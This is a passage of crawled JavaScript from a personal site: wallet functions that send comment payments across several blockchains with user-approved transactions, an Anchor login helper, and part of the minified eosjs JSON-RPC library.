        lamports: solanaWeb3.LAMPORTS_PER_SOL * comment_amount //Remember 1 Lamport = 10^-9 SOL.
      }),
    );

    transaction.feePayer = await resp.publicKey;
    let blockhashObj = await connection.getRecentBlockhash();
    transaction.recentBlockhash = await blockhashObj.blockhash;

    if(transaction) {
      console.log("Txn created successfully: " + transaction);
    }

    const { signature } = await window.solana.signAndSendTransaction(transaction);
    await connection.confirmTransaction(signature);

    document.getElementById("comment-status").innerHTML = "Signature: " + signature;

  } catch (error) {
    document.getElementById("comment-status").innerHTML = error.message + " (install any Solana Wallet for example <a href='https://phantom.app/download'>Phantom Wallet</a> if you have not)";
  }
}

// Sending message from Ziliqa Zilpay
async function write_comment_web3_ziliqa_zilpay() {
  try {
    await window.zilPay.wallet.connect();
    const amount = zilPay.utils.units.toQa(comment_amount, zilPay.utils.units.Units.Zil); // 1 zil
    //const gasPrice = zilPay.utils.units.toQa('1000', zilPay.utils.units.Units.Li); //set otherwise automatic
    const txParams = window.zilPay.transactions.new({ // Create params for our trasnaction.
      toAddr: comment_recipient,
      amount: amount,
      gasPrice: '' //auto or set yourself
    });
    const txResult = await window.zilPay.blockchain.createTransaction(txParams);
    document.getElementById("comment-status").innerHTML = txResult;
  } catch (error) {
    document.getElementById("comment-status").innerHTML = error.message + " (install <a href='https://zilpay.io/'>Zilpay</a> if you have not)";
  }
}

// Sending message from Near
async function write_comment_web3_near() {
  try {
    const config = {
      networkId: "mainnet",
      keyStore: await new nearApi.keyStores.BrowserLocalStorageKeyStore(),
      nodeUrl: "https://rpc.mainnet.near.org",
      walletUrl: "https://wallet.mainnet.near.org",
      helperUrl: "https://helper.mainnet.near.org",
      explorerUrl: "https://explorer.mainnet.near.org",
    };
    const near = await nearApi.connect(config);
    const wallet = await new nearApi.WalletConnection(near);
    if(wallet.isSignedIn()) {
      const walletAccountObj = await wallet.account();
      await walletAccountObj.sendMoney(
        comment_recipient, // receiver account
        BigInt(1000000000000000000 * 10**6 * comment_amount) // amount in yoctoNEAR
      );
    } else {
      wallet.requestSignIn({ contractId: comment_recipient });
    }
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error.message;
  }
}

// Send Algo and Message MyAlgo Wallet
async function write_comment_web3_myalgo() {
  try{
    const myAlgoConnect = new MyAlgoConnect();
    const accountsSharedByUser = await myAlgoConnect.connect();
    const algodClient = new algosdk.Algodv2('', 'https://node.algoexplorerapi.io', '');
    const params = await algodClient.getTransactionParams().do();
    const note = new TextEncoder("utf-8").encode(comment_message);
    const sender = accountsSharedByUser[0].address;
    const receiver = comment_recipient;
    const amount = comment_amount * 1000000;
    const txn = algosdk.makePaymentTxnWithSuggestedParamsFromObject({
      suggestedParams: params,
      from: sender,
      to: receiver,
      amount: amount,
      note: note
    });
    const signedTxn = await myAlgoConnect.signTransaction(txn.toByte());
    const response = await algodClient.sendRawTransaction(signedTxn.blob).do();
    document.getElementById("comment-status").innerHTML = response;
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error.message;
  }
}

// Send VET and message Sync Wallet
async function write_comment_web3_vechain_sync() {
  try{
    const connex = new Connex({
      node: 'https://mainnet.veblocks.net/', // veblocks public node, use your own if needed
      network: 'main' // defaults to mainnet, so it can be omitted here
    })
    const vendor = new Connex.Vendor('main'); // 'main','test' or genesis ID if it's private network
    const amount = Math.trunc(comment_amount);
    document.getElementById("comment-amount").value = amount;

    const signedtx =  vendor.sign('tx', [{
      to: comment_recipient,
      value: amount + '0'.repeat(18)    
    }])
    .comment(comment_message)
    .link(window.location.href)
    .request()
    .then(result => {document.getElementById("comment-status").innerHTML = result})
    .catch(error => {document.getElementById("comment-status").innerHTML = error.message})
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error.message;
  }
}

// Send IOST and memo IWallet
async function write_comment_web3_iost_iwallet() {
  try {
    IWalletJS.enable().then((account) => {
      const iost = IWalletJS.newIOST(IOST);
      const fromAccount = account;
      const toAccount = comment_recipient;
      const amount = comment_amount;
      const memo = comment_message;
      const tx = iost.callABI(
        "token.iost",
        "transfer",
        ["iost", fromAccount, toAccount, amount, memo]
      );
      tx.addApprove('iost', amount);
      iost.signAndSend(tx)
      .on('pending', (pending) => {
        document.getElementById("comment-status").innerHTML = pending;
      })
      .on('success', (result) => {
        document.getElementById("comment-status").innerHTML = document.getElementById("comment-status").innerHTML = '<a href="https://www.iostabc.com/tx/'+result.tx_hash+'">'+result.tx_hash+'</a>';;
      })
      .on('failed', (failed) => {
        document.getElementById("comment-status").innerHTML = failed;
      })
    }).catch((error) => {
      document.getElementById("comment-status").innerHTML = error;
    })
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error + '. Please install <a href="https://github.com/iost-official/iost-extension/releases">IWallet</a> if you have not.';
  }
}

// Send EOS and memo Scatter
async function write_comment_web3_eos_scatter() {
  await ScatterJS.plugins( new ScatterEOS() );

  const network = ScatterJS.Network.fromJson({
    blockchain:'eos',
    chainId:'aca376f206b8fc25a6ed44dbdc66547c36c6c33e3a119ffbeaef943642f0e906',
    host:'nodes.get-scatter.com',
    port:443,
    protocol:'https'
  });

  const rpc = new eosjs_jsonrpc.JsonRpc(network.fullhost());

  ScatterJS.connect('YourAppName', {network}).then(connected => {
    if(!connected) return document.getElementById("comment-status").innerHTML = 'no scatter';
    const eos = ScatterJS.eos(network, eosjs_api.Api, {rpc});
    ScatterJS.login().then(id => {
        if(!id) return document.getElementById("comment-status").innerHTML = 'no identity';
        const account = ScatterJS.account('eos');
        eos.transact({
            actions: [{
                account: 'eosio.token',
                name: 'transfer',
                authorization: [{
                    actor: account.name,
                    permission: account.authority,
                }],
                data: {
                    from: account.name,
                    to: comment_recipient,
                    quantity: comment_amount.toFixed(4) + ' EOS',
                    memo: comment_message,
                },
            }]
        }, {
            blocksBehind: 3,
            expireSeconds: 30,
        }).then(res => {
          document.getElementById("comment-status").innerHTML = 'tx sent: ' + res;
        }).catch(err => {
          document.getElementById("comment-status").innerHTML = 'tx error: ' + err;
        });
    });
  });
}

// Send EOS and memo Anchor
async function write_comment_web3_eos_anchor() {
  const transport = new AnchorLinkBrowserTransport()
  const link = new AnchorLink({
      transport,
      chains: [
          {
              chainId: 'aca376f206b8fc25a6ed44dbdc66547c36c6c33e3a119ffbeaef943642f0e906',
              nodeUrl: 'https://eos.greymass.com',
          }
      ],
  })

  const identity = await link.login('mydapp');

  const {session} = identity;

  const action = {
      account: 'eosio.token',
      name: 'transfer',
      authorization: [session.auth],
      data: {
          from: session.auth.actor,
          to: comment_recipient,
          quantity: comment_amount.toFixed(4) + ' EOS', // must be 4 decimals
          memo: comment_message
      },
  }

  session.transact({action}).then(({transaction}) => {
    document.getElementById("comment-status").innerHTML = '<a href="https://bloks.io/transaction/'+transaction.id+'">'+transaction.id+'</a>';
  }).catch(({error}) => {
    document.getElementById("comment-status").innerHTML = error.message + '. Please install <a href="https://greymass.com/en/anchor/download">Anchor</a> if you have not.';
  })
}

// Send Ontology Assets
async function write_comment_web3_ontology_wallets() {
  try {
    const client = dApi.client;
    client.registerClient({});
    const to = comment_recipient;
    const asset = 'ONG';
    const amount = comment_amount * 10**9;
    const result = await client.api.asset.send({ to, asset, amount });
    document.getElementById("comment-status").innerHTML = '<a href="https://explorer.ont.io/tx/'+result+'">'+result+'</a>';
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error.message + '. Please install <a href="https://github.com/ontio/cyano-wallet">Cyano</a> or other wallets if you have not.';
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0anchorlink.js
body_size: 95
content:
async function dapp_anchorlink() {
    try {
        const transport = new AnchorLinkBrowserTransport()
        const link = new AnchorLink({
            transport,
            chains: [
                {
                    chainId: 'aca376f206b8fc25a6ed44dbdc66547c36c6c33e3a119ffbeaef943642f0e906',
                    nodeUrl: 'https://eos.greymass.com',
                }
            ],
        })
    
        // Perform the login, which returns the users identity
        const identity = await link.login('mydapp');
    
        // Save the session within your application for future use
        const {session} = identity;
        document.getElementById("showAccount").innerHTML = session.auth;
        document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
        document.getElementById('connect').innerHTML = "Connected";
    } catch (error) {
        document.getElementById("showAccount").innerHTML = `Have you install <a href="https://www.greymass.com/anchor">Anchor Link</a>?`;
        document.getElementById("fajarpurnamatokenbalance").innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/eosjsweb/eosjs-jsonrpc.min.js
body_size: 6727
content:
var eosjs_jsonrpc;(()=>{"use strict";var t,e={7553:function(t,e,r){var n=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))((function(i,o){function a(t){try{s(n.next(t))}catch(t){o(t)}}function c(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(a,c)}s((n=n.apply(t,e||[])).next())}))},i=this&&this.__generator||function(t,e){var r,n,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(i=2&o[0]?n.return:o[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,o[1])).done)return i;switch(n=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,n=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],n=0}finally{r=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=this&&this.__values||function(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],n=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(e,"__esModule",{value:!0}),e.JsonRpc=void 0;var a=r(2448),c=r(7502),s=function(t){var e,r,n="";try{for(var i=o(t),a=i.next();!a.done;a=i.next())n+=("00"+a.value.toString(16)).slice(-2)}catch(t){e={error:t}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(e)throw e.error}}return n},u=function(){function t(t,e){void 0===e&&(e={}),this.endpoint=t.replace(/\/$/,""),e.fetch?this.fetchBuiltin=e.fetch:this.fetchBuiltin=r.g.fetch}return t.prototype.fetch=function(t,e){return n(this,void 0,void 0,(function(){var r,n,o;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),[4,(0,this.fetchBuiltin)(this.endpoint+t,{body:JSON.stringify(e),method:"POST"})];case 1:return[4,(r=i.sent()).json()];case 2:if((n=i.sent()).processed&&n.processed.except)throw new c.RpcError(n);if(n.result&&n.result.except)throw new c.RpcError(n);return[3,4];case 3:throw(o=i.sent()).isFetchError=!0,o;case 4:if(!r.ok)throw new c.RpcError(n);return[2,n]}}))}))},t.prototype.abi_bin_to_json=function(t,e,r){return n(this,void 0,void 0,(function(){return i(this,(function(n){switch(n.label){case 0:return[4,this.fetch("/v1/chain/abi_bin_to_json",{code:t,action:e,binargs:r})];case 1:return[2,n.sent()]}}))}))},t.prototype.abi_json_to_bin=function(t,e,r){return n(this,void 0,void 0,(function(){return i(this,(function(n){switch(n.label){case 0:return[4,this.fetch("/v1/chain/abi_json_to_bin",{code:t,action:e,args:r})];case 1:return[2,n.sent()]}}))}))},t.prototype.get_abi=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_abi",{account_name:t})];case 1:return[2,e.sent()]}}))}))},t.prototype.get_account=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_account",{account_name:t})];case 1:return[2,e.sent()]}}))}))},t.prototype.get_accounts_by_authorizers=function(t,e){return n(this,void 0,void 0,(function(){return i(this,(function(r){switch(r.label){case 0:return[4,this.fetch("/v1/chain/get_accounts_by_authorizers",{accounts:t,keys:e})];case 1:return[2,r.sent()]}}))}))},t.prototype.get_activated_protocol_features=function(t){var e=t.limit,r=void 0===e?10:e,o=t.search_by_block_num,a=void 0!==o&&o,c=t.reverse,s=void 0!==c&&c,u=t.lower_bound,l=void 0===u?null:u,h=t.upper_bound,f=void 0===h?null:h;return n(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_activated_protocol_features",{lower_bound:l,upper_bound:f,limit:r,search_by_block_num:a,reverse:s})];case 1:return[2,t.sent()]}}))}))},t.prototype.get_block_header_state=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_block_header_state",{block_num_or_id:t})];case 1:return[2,e.sent()]}}))}))},t.prototype.get_block_info=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_block_info",{block_num:t})];case 1:return[2,e.sent()]}}))}))},t.prototype.get_block=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_block",{block_num_or_id:t})];case 1:return[2,e.sent()]}}))}))},t.prototype.get_code=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_code",{account_name:t,code_as_wasm:!0})];case 1:return[2,e.sent()]}}))}))},t.prototype.get_code_hash=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_code_hash",{account_name:t})];case 1:return[2,e.sent()]}}))}))},t.prototype.get_currency_balance=function(t,e,r){return void 0===r&&(r=null),n(this,void 0,void 0,(function(){return i(this,(function(n){switch(n.label){case 0:return[4,this.fetch("/v1/chain/get_currency_balance",{code:t,account:e,symbol:r})];case 1:return[2,n.sent()]}}))}))},t.prototype.get_currency_stats=function(t,e){return n(this,void 0,void 0,(function(){return i(this,(function(r){switch(r.label){case 0:return[4,this.fetch("/v1/chain/get_currency_stats",{code:t,symbol:e})];case 1:return[2,r.sent()]}}))}))},t.prototype.get_info=function(){return n(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_info",{})];case 1:return[2,t.sent()]}}))}))},t.prototype.get_producer_schedule=function(){return n(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_producer_schedule",{})];case 1:return[2,t.sent()]}}))}))},t.prototype.get_producers=function(t,e,r){return void 0===t&&(t=!0),void 0===e&&(e=""),void 0===r&&(r=50),n(this,void 0,void 0,(function(){return i(this,(function(n){switch(n.label){case 0:return[4,this.fetch("/v1/chain/get_producers",{json:t,lower_bound:e,limit:r})];case 1:return[2,n.sent()]}}))}))},t.prototype.get_raw_code_and_abi=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_raw_code_and_abi",{account_name:t})];case 1:return[2,e.sent()]}}))}))},t.prototype.getRawAbi=function(t){return n(this,void 0,void 0,(function(){var e,r;return i(this,(function(n){switch(n.label){case 0:return[4,this.get_raw_abi(t)];case 1:return e=n.sent(),r=a.base64ToBinary(e.abi),[2,{accountName:e.account_name,abi:r}]}}))}))},t.prototype.get_raw_abi=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_raw_abi",{account_name:t})];case 1:return[2,e.sent()]}}))}))},t.prototype.get_scheduled_transactions=function(t,e,r){return void 0===t&&(t=!0),void 0===e&&(e=""),void 0===r&&(r=50),n(this,void 0,void 0,(function(){return i(this,(function(n){switch(n.label){case 0:return[4,this.fetch("/v1/chain/get_scheduled_transactions",{json:t,lower_bound:e,limit:r})];case 1:return[2,n.sent()]}}))}))},t.prototype.get_table_rows=function(t){var e=t.json,r=void 0===e||e,o=t.code,a=t.scope,c=t.table,s=t.lower_bound,u=void 0===s?"":s,l=t.upper_bound,h=void 0===l?"":l,f=t.index_position,d=void 0===f?1:f,p=t.key_type,v=void 0===p?"":p,y=t.limit,_=void 0===y?10:y,b=t.reverse,g=void 0!==b&&b,w=t.show_payer,m=void 0!==w&&w;return n(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_table_rows",{json:r,code:o,scope:a,table:c,lower_bound:u,upper_bound:h,index_position:d,key_type:v,limit:_,reverse:g,show_payer:m})];case 1:return[2,t.sent()]}}))}))},t.prototype.get_kv_table_rows=function(t){var e=t.json,r=void 0===e||e,o=t.code,a=t.table,c=t.index_name,s=t.encode_type,u=void 0===s?"bytes":s,l=t.index_value,h=t.lower_bound,f=t.upper_bound,d=t.limit,p=void 0===d?10:d,v=t.reverse,y=void 0!==v&&v,_=t.show_payer,b=void 0!==_&&_;return n(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_kv_table_rows",{json:r,code:o,table:a,index_name:c,encode_type:u,index_value:l,lower_bound:h,upper_bound:f,limit:p,reverse:y,show_payer:b})];case 1:return[2,t.sent()]}}))}))},t.prototype.get_table_by_scope=function(t){var e=t.code,r=t.table,o=t.lower_bound,a=void 0===o?"":o,c=t.upper_bound,s=void 0===c?"":c,u=t.limit,l=void 0===u?10:u;return n(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_table_by_scope",{code:e,table:r,lower_bound:a,upper_bound:s,limit:l})];case 1:return[2,t.sent()]}}))}))},t.prototype.getRequiredKeys=function(t){return n(this,void 0,void 0,(function(){var e;return i(this,(function(r){switch(r.label){case 0:return e=a.convertLegacyPublicKeys,[4,this.fetch("/v1/chain/get_required_keys",{transaction:t.transaction,available_keys:t.availableKeys})];case 1:return[2,e.apply(void 0,[r.sent().required_keys])]}}))}))},t.prototype.push_transaction=function(t){var e=t.signatures,r=t.compression,o=void 0===r?0:r,a=t.serializedTransaction,c=t.serializedContextFreeData;return n(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/push_transaction",{signatures:e,compression:o,packed_context_free_data:s(c||new Uint8Array(0)),packed_trx:s(a)})];case 1:return[2,t.sent()]}}))}))},t.prototype.push_ro_transaction=function(t,e){var r=t.signatures,o=t.compression,a=void 0===o?0:o,c=t.serializedTransaction;return void 0===e&&(e=!1),n(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/push_ro_transaction",{transaction:{signatures:r,compression:a,packed_context_free_data:s(new Uint8Array(0)),packed_trx:s(c)},return_failure_traces:e})];case 1:return[2,t.sent()]}}))}))},t.prototype.push_transactions=function(t){return n(this,void 0,void 0,(function(){var e;return i(this,(function(r){switch(r.label){case 0:return e=t.map((function(t){var e=t.signatures,r=t.compression,n=void 0===r?0:r,i=t.serializedTransaction,o=t.serializedContextFreeData;return{signatures:e,compression:n,packed_context_free_data:s(o||new Uint8Array(0)),packed_trx:s(i)}})),[4,this.fetch("/v1/chain/push_transactions",e)];case 1:return[2,r.sent()]}}))}))},t.prototype.send_transaction=function(t){var e=t.signatures,r=t.compression,o=void 0===r?0:r,a=t.serializedTransaction,c=t.serializedContextFreeData;return n(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/send_transaction",{signatures:e,compression:o,packed_context_free_data:s(c||new Uint8Array(0)),packed_trx:s(a)})];case 1:return[2,t.sent()]}}))}))},t.prototype.db_size_get=function(){return n(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/db_size/get",{})];case 1:return[2,t.sent()]}}))}))},t.prototype.trace_get_block=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/trace_api/get_block",{block_num:t})];case 1:return[2,e.sent()]}}))}))},t.prototype.history_get_actions=function(t,e,r){return void 0===e&&(e=null),void 0===r&&(r=null),n(this,void 0,void 0,(function(){return i(this,(function(n){switch(n.label){case 0:return[4,this.fetch("/v1/history/get_actions",{account_name:t,pos:e,offset:r})];case 1:return[2,n.sent()]}}))}))},t.prototype.history_get_transaction=function(t,e){return void 0===e&&(e=null),n(this,void 0,void 0,(function(){return i(this,(function(r){switch(r.label){case 0:return[4,this.fetch("/v1/history/get_transaction",{id:t,block_num_hint:e})];case 1:return[2,r.sent()]}}))}))},t.prototype.history_get_key_accounts=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/history/get_key_accounts",{public_key:t})];case 1:return[2,e.sent()]}}))}))},t.prototype.history_get_controlled_accounts=function(t){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/history/get_controlled_accounts",{controlling_account:t})];case 1:return[2,e.sent()]}}))}))},t}();e.JsonRpc=u},2448:function(t,e,r){var n=this&&this.__read||function(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,i,o=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=o.next()).done;)a.push(n.value)}catch(t){i={error:t}}finally{try{n&&!n.done&&(r=o.return)&&r.call(o)}finally{if(i)throw i.error}}return a},i=this&&this.__spreadArray||function(t,e){for(var r=0,n=e.length,i=t.length;r<n;r++,i++)t[i]=e[r];return t},o=this&&this.__values||function(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],n=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(e,"__esModule",{value:!0}),e.signatureToString=e.stringToSignature=e.privateKeyToString=e.privateKeyToLegacyString=e.stringToPrivateKey=e.convertLegacyPublicKeys=e.convertLegacyPublicKey=e.publicKeyToString=e.publicKeyToLegacyString=e.stringToPublicKey=e.signatureDataSize=e.privateKeyDataSize=e.publicKeyDataSize=e.KeyType=e.base64ToBinary=e.binaryToBase58=e.base58ToBinary=e.signedBinaryToDecimal=e.binaryToDecimal=e.signedDecimalToBinary=e.decimalToBinary=e.negate=e.isNegative=void 0;var a,c=r(3715),s=r(6148).RIPEMD160.hash,u="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz",l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h=function(){for(var t=Array(256).fill(-1),e=0;e<u.length;++e)t[u.charCodeAt(e)]=e;return t}(),f=function(){for(var t=Array(256).fill(-1),e=0;e<l.length;++e)t[l.charCodeAt(e)]=e;return t["=".charCodeAt(0)]=0,t}();e.isNegative=function(t){return 0!=(128&t[t.length-1])},e.negate=function(t){for(var e=1,r=0;r<t.length;++r){var n=(255&~t[r])+e;t[r]=n,e=n>>8}},e.decimalToBinary=function(t,e){for(var r=new Uint8Array(t),n=0;n<e.length;++n){var i=e.charCodeAt(n);if(i<"0".charCodeAt(0)||i>"9".charCodeAt(0))throw new Error("invalid number");for(var o=i-"0".charCodeAt(0),a=0;a<t;++a){var c=10*r[a]+o;r[a]=c,o=c>>8}if(o)throw new Error("number is out of range")}return r},e.signedDecimalToBinary=function(t,r){var n="-"===r[0];n&&(r=r.substr(1));var i=e.decimalToBinary(t,r);if(n){if(e.negate(i),!e.isNegative(i))throw new Error("number is out of range")}else if(e.isNegative(i))throw new Error("number is out of range");return i},e.binaryToDecimal=function(t,e){void 0===e&&(e=1);for(var r=Array(e).fill("0".charCodeAt(0)),o=t.length-1;o>=0;--o){for(var a=t[o],c=0;c<r.length;++c){var s=(r[c]-"0".charCodeAt(0)<<8)+a;r[c]="0".charCodeAt(0)+s%10,a=s/10|0}for(;a;)r.push("0".charCodeAt(0)+a%10),a=a/10|0}return r.reverse(),String.fromCharCode.apply(String,i([],n(r)))},e.signedBinaryToDecimal=function(t,r){if(void 0===r&&(r=1),e.isNegative(t)){var n=t.slice();return e.negate(n),"-"+e.binaryToDecimal(n,r)}return e.binaryToDecimal(t,r)},e.base58ToBinary=function(t,e){if(!t)return function(t){for(var e,r,n=[],i=0;i<t.length;++i){var a=h[t.charCodeAt(i)];if(a<0)throw new Error("invalid base-58 value");for(var c=0;c<n.length;++c){var s=58*n[c]+a;n[c]=255&s,a=s>>8}a&&n.push(a)}try{for(var u=o(t),l=u.next();!l.done&&"1"===l.value;l=u.next())n.push(0)}catch(t){e={error:t}}finally{try{l&&!l.done&&(r=u.return)&&r.call(u)}finally{if(e)throw e.error}}return n.reverse(),new Uint8Array(n)}(e);for(var r=new Uint8Array(t),n=0;n<e.length;++n){var i=h[e.charCodeAt(n)];if(i<0)throw new Error("invalid base-58 value");for(var a=0;a<t;++a){var c=58*r[a]+i;r[a]=c,i=c>>8}if(i)throw new Error("base-58 value is out of range")}return r.reverse(),r},e.binaryToBase58=function(t,e){var r,a,c,s;void 0===e&&(e=1);var l=[];try{for(var f=o(t),d=f.next();!d.done;d=f.next()){for(var p=d.value,v=0;v<l.length;++v){var y=(h[l[v]]<<8)+p;l[v]=u.charCodeAt(y%58),p=y/58|0}for(;p;)l.push(u.charCodeAt(p%58)),p=p/58|0}}catch(t){r={error:t}}finally{try{d&&!d.done&&(a=f.return)&&a.call(f)}finally{if(r)throw r.error}}try{for(var _=o(t),b=_.next();!b.done&&!b.value;b=_.next())l.push("1".charCodeAt(0))}catch(t){c={error:t}}finally{try{b&&!b.done&&(s=_.return)&&s.call(_)}finally{if(c)throw c.error}}return l.reverse(),String.fromCharCode.apply(String,i([],n(l)))},e.base64ToBinary=function(t){var e=t.length;if(1==(3&e)&&"="===t[e-1]&&(e-=1),0!=(3&e))throw new Error("base-64 value is not padded correctly");var r=e>>2,n=3*r;e>0&&"="===t[e-1]&&("="===t[e-2]?n-=2:n-=1);for(var i=new Uint8Array(n),o=0;o<r;++o){var a=f[t.charCodeAt(4*o+0)],c=f[t.charCodeAt(4*o+1)],s=f[t.charCodeAt(4*o+2)],u=f[t.charCodeAt(4*o+3)];i[3*o+0]=a<<2|c>>4,3*o+1<n&&(i[3*o+1]=(15&c)<<4|s>>2),3*o+2<n&&(i[3*o+2]=(3&s)<<6|u)}return i},function(t){t[t.k1=0]="k1",t[t.r1=1]="r1",t[t.wa=2]="wa"}(a=e.KeyType||(e.KeyType={})),e.publicKeyDataSize=33,e.privateKeyDataSize=32,e.signatureDataSize=65;var d=function(t,e){for(var r=new Uint8Array(t.length+e.length),n=0;n<t.length;++n)r[n]=t[n];for(n=0;n<e.length;++n)r[t.length+n]=e.charCodeAt(n);return s(r)},p=function(t,r,n,i){var o=e.base58ToBinary(n?n+4:0,t),a={type:r,data:new Uint8Array(o.buffer,0,o.length-4)},c=new Uint8Array(d(a.data,i));if(c[0]!==o[o.length-4]||c[1]!==o[o.length-3]||c[2]!==o[o.length-2]||c[3]!==o[o.length-1])throw new Error("checksum doesn't match");return a},v=function(t,r,n){for(var i=new Uint8Array(d(t.data,r)),o=new Uint8Array(t.data.length+4),a=0;a<t.data.length;++a)o[a]=t.data[a];for(a=0;a<4;++a)o[a+t.data.length]=i[a];return n+e.binaryToBase58(o)};e.stringToPublicKey=function(t){if("string"!=typeof t)throw new Error("expected string containing public key");if("EOS"===t.substr(0,3)){for(var r=e.base58ToBinary(e.publicKeyDataSize+4,t.substr(3)),n={type:a.k1,data:new Uint8Array(e.publicKeyDataSize)},i=0;i<e.publicKeyDataSize;++i)n.data[i]=r[i];var o=new Uint8Array(s(n.data));if(o[0]!==r[e.publicKeyDataSize]||o[1]!==r[34]||o[2]!==r[35]||o[3]!==r[36])throw new Error("checksum doesn't match");return n}if("PUB_K1_"===t.substr(0,7))return p(t.substr(7),a.k1,e.publicKeyDataSize,"K1");if("PUB_R1_"===t.substr(0,7))return p(t.substr(7),a.r1,e.publicKeyDataSize,"R1");if("PUB_WA_"===t.substr(0,7))return p(t.substr(7),a.wa,0,"WA");throw new Error("unrecognized public key format")},e.publicKeyToLegacyString=function(t){if(t.type===a.k1&&t.data.length===e.publicKeyDataSize)return v(t,"","EOS");throw t.type===a.r1||t.type===a.wa?new Error("Key format not supported in legacy conversion"):new Error("unrecognized public key format")},e.publicKeyToString=function(t){if(t.type===a.k1&&t.data.length===e.publicKeyDataSize)return v(t,"K1","PUB_K1_");if(t.type===a.r1&&t.data.length===e.publicKeyDataSize)return v(t,"R1","PUB_R1_");if(t.type===a.wa)return v(t,"WA","PUB_WA_");throw new Error("unrecognized public key format")},e.convertLegacyPublicKey=function(t){return"EOS"===t.substr(0,3)?e.publicKeyToString(e.stringToPublicKey(t)):t},e.convertLegacyPublicKeys=function(t){return t.map(e.convertLegacyPublicKey)},e.stringToPrivateKey=function(t){if("string"!=typeof t)throw new Error("expected string containing private 